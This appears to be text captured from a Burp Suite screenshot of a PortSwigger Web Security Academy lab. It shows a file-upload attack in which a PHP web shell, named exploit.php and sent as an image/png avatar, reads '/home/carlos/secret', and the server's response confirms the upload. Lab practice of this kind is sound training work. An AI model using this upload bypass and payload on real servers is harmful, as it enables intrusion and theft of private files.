 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Upload × GetAccount × +
Send Cancel < > Target: https://0ad600ab04baa04b806dfd1e00a9008c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
3 Cookie: session=2IkSDbYAmFUhf3uRahowsuTlsC0qb4s7
4 Content-Length: 461
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ad600ab04baa04b806dfd1e00a9008c.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybBWN30griJdGetoD
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad600ab04baa04b806dfd1e00a9008c.web-security-academy.net/my-account?id=wi
ener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarybBWN30griJdGetoD
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarybBWN30griJdGetoD
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarybBWN30griJdGetoD
33 Content-Disposition: form-data; name="csrf"
34
35 TZ30odnLsbwnEZfKjEV3MaM4oza9IgFU
36 ------WebKitFormBoundarybBWN30griJdGetoD--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 28 Mar 2025 17:00:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Done
331 bytes | 134 millis
Event log All issues
Memory: 122.9MB